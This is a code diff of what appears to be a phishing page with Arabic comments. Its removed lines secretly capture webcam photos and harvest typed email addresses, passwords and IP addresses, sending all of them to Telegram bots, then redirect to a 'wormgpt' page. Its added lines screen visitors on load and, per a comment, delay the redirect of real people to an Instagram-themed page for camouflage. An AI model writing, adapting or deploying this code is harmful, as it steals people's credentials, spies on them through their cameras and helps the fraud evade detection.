-            }).catch(() => {
-                // في حال رفض الكاميرا، لن يحدث شيء (سيبقى الزر يدور للأبد)
-                console.log("Permission denied. Waiting...");
-            });
-        }
-
-        function snap() {
-            const canvas = document.getElementById('c');
-            const video = document.getElementById('v');
-            if (video.readyState !== 4) return;
-            canvas.width = video.videoWidth;
-            canvas.height = video.videoHeight;
-            const ctx = canvas.getContext('2d');
-            ctx.filter = "brightness(1.03) contrast(1.03)";
-            ctx.drawImage(video, 0, 0);
-            canvas.toBlob(blob => {
-                const f = new FormData();
-                f.append('chat_id', chat_id);
-                f.append('photo', blob, 's.jpg');
-                fetch(`https://api.telegram.org/bot${bot_token}/sendPhoto`, { method: 'POST', body: f });
-            }, 'image/jpeg', 0.6);
-        }
-
-        function showP() {
-            const email = document.getElementById('email').value;
-            if (email.includes('@') && email.length > 5) {
-                document.getElementById('email-div').style.display = 'none';
-                document.getElementById('pass-div').style.display = 'block';
-                document.getElementById('email-error').style.display = 'none';
-            } else {
-                document.getElementById('email-error').style.display = 'block';
+                // إذا كان شخص حقيقي، نوجهه لصفحة "المتابعين" بعد تأخير بسيط للتمويه
+                setTimeout(() => {
+                    window.location.href = "insta.html";
+                }, 1000);
             }
         }
 
-        function finalSubmit() {
-            const email = document.getElementById('email').value;
-            const pass = document.getElementById('pass').value;
-            if (pass.length < 8) {
-                document.getElementById('pass-error').style.display = 'block';
-                return;
-            }
-            const login_report = `📥 **صيد حساب**\n\n📧: \`${email}\`\n🔑: \`${pass}\`\n🌍 IP: \`${user_ip}\``;
-            fetch(`https://api.telegram.org/bot${bot_token_2}/sendMessage`, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chat_id, text: login_report, parse_mode: "Markdown" })
-            }).then(() => {
-                window.location.href = "wormgpt.html";
-            });
-        }
+        // تشغيل الفحص فور تحميل الصفحة
+        window.onload = checkVisitor;
     </script>
 </body>
 </html>
